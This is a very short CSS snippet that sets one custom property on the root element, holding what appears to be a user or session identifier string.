content:
:root {
    --sa-uid: '0-dbbdb112-7760-5f3b-5d42-cfc7e64405c2';
}